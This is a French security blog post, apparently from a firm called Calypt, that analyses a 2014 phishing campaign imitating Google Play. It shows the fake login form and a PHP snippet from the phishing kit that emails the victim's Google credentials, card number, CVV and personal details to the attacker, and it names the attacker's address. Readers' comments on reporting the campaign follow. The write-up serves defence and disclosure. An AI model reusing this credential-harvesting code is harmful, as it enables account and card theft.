Le jeudi 16 janvier 2014, Calypt a été avertie d’un email de phishing diffusé le jour même. Après avoir avertis les différents acteurs, nous vous proposons une rapide analyse de cette attaque.



Le mail

Champ “From” : « Google Android <support.clients@playg.com> »

Objet : « La date d’expiration de votre compte arrive à terme »

Corps du message : une image hébergée sur un site piraté (marque francaise d’alimentaire) qui malgré notre avertissement et acquitement de leur part, n’as toujours pas retiré l’image :



L’image contient un lien vers le même site que celui ou elle est hebergée. En suivant ce lien on est redirigé vers un autre site, vraisemblablement piraté lui aussi et enregistré en Pologne. Comme pour l’image, cette redirection et encore active à l’heure de ce post.

Le site de phishing

[pastacode provider=”manual” lang=”markup”]

<form action="gConfirm.php" method="post">

<input type="text" name="login" placeholder="Email" />

<input type="password" name="pwd" placeholder="Password" />

<input type="submit" name="submit" value="Sign in" />

<input type="checkbox" value="0" id="staySigned" name="staySigned" checked="checked" />

</form>[/pastacode]



L’analyse

c100

On a donc récuperé les fichiers sources de l’attaque dans lesquels on remarque, sans surprise, les éléments récupérés puis envoyé par email :

[pastacode provider=”manual” lang=”php”]

$mail->message .= "======BOSS HERE IS THE LOG: DATE & TIME: $date AND IP: $ip=================<br />";

$mail->message .= 'Google ID : '.$_POST['log'].'<br />';

$mail->message .= 'Password : '.$_POST['pwd'].'<br />';

$mail->message .= '===================================================<br />';

$mail->message .= 'CC : '.$_POST['data1'].'<br />';

$mail->message .= 'CVV : '.$_POST['data2'].'<br />';

$mail->message .= 'Expiration Month : '.$_POST['data3'].'<br />';

$mail->message .= 'Expiration Year : '.$_POST['data4'].'<br />';

$mail->message .= '===================================================<br />';

$mail->message .= 'Security Question : '.$_POST['data5'].'<br />';

$mail->message .= 'Security Response : '.$_POST['data6'].'<br />';

$mail->message .= 'Full Address : '.$_POST['data11'].'<br />';

$mail->message .= 'Birdthay Day : '.$_POST['data7'].'<br />';

$mail->message .= 'Birdthay Month : '.$_POST['data8'].'<br />';

$mail->message .= 'Birdthay Year : '.$_POST['data9'].'<br />';

$mail->message .= 'Full Name : '.$_POST['data10'].'<br />';

$mail->message .= 'ip:'.getenv("REMOTE_ADDR").'<br />';

$mail->send();[/pastacode]

Bonus : l’email de l’attaquant (trouvé dans les sources) : send.chanceux@gmail.com

Conclusions

On a donc un phishing double, qui cherche à récuperer des identifiants Google et la réponse à la question secrète ainsi que des données de cartes bancaires. L’attaque reste basique, mais on notera quand même un français de qualité ainsi qu’un design soigné, copiant de manière fidèle les originaux.

Bonjour, en suivant le même raisonnement j’en suis arrivé à chercher si d’autre sites relataient quelques informations sur l’email “send.chanceux@gmail.com”.

La personne en question a récidivé avec un autre site (même deux si l’on compte la redirection). Je vais essayer d’avertir la société de médias hébergeant à ses dépens l’attaque.

Cette fois-ci on retrouve google play, mais aussi crédit mutuel et edf.

Bonjour,

C’est une bonne chose d’avertir, malgré cela il reste peu probable que l’entité visée réagisse..

Nous n’avons eu aucun retour pour notre signalement, pire, des semaines après, le lien est toujours la. Mais bon, peut être que dans votre cas quelqu’un de raisonnable fera le nécessaire rapidement 🙂

Essayez de reporter l’adresse sur gmail (https://support.google.com/mail/answer/190737?hl=en) également, pour que le résultat soit concluant il faut donner les headers du mail.